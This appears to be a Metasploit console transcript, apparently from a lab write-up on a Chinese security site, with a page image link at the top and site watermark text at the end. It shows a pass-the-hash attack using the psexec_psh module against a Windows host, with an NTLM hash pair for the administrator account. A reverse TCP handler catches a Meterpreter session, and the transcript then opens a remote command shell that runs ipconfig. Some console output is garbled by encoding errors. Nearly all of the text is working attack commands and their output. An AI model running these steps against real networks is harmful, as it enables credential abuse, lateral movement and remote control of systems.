 msf5 > use exploit/windows/smb/psexec_psh
msf5 exploit(windows/smb/psexec_psh) > set smbdomain aptlab.com
smbdomain => aptlab.com
msf5 exploit(windows/smb/psexec_psh) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/psexec_psh) > set smbpass e52cac67419a9a224a3b108f3fa6cb6d:732ca7a7e650537443ccacae4d2f71f5
smbpass => e52cac67419a9a224a3b108f3fa6cb6d:732ca7a7e650537443ccacae4d2f71f5
msf5 exploit(windows/smb/psexec_psh) > set rhosts 192.168.70.100
rhosts => 192.168.70.100
msf5 exploit(windows/smb/psexec_psh) > run
[*] Started reverse TCP handler on 192.168.70.200:4444
[*] 192.168.70.100:445 - Executing the payload...
[+] 192.168.70.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.70.100
[*] Meterpreter session 1 opened (192.168.70.200:4444 -> 192.168.70.100:63184) at 2019-12-30 03:38:30 -0500
meterpreter > shell
Process 3908 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
Ethernet0:
DNS . . . . . . . :
IPv4 . . . . . . . . . . . . : 192.168.70.100
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
isatap.{E3BB5BE5-5F6A-43CB-B9CC-FF792CC587BE}:
DNS . . . . . . . :
C:\Windows\system32>
REEBUF
白帽hub